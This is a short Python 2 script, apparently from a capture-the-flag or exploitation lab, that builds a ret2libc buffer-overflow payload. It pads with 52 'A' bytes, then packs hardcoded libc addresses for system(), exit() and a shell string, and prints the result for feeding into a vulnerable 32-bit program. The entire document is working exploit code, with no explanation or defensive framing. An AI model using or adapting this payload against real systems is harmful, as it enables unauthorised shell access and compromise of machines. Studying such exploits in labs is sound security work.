 #!/usr/bin/python
import struct
offset = "A" * 52
libc = 0xb7e19000
system = struct.pack("<I", libc + 0x0003ada0)
exit = struct.pack("<I", libc + 0x0002e9d0)
shell = struct.pack("<I", libc + 0x0015ba0b)
payload = offset + system + exit + shell
print payload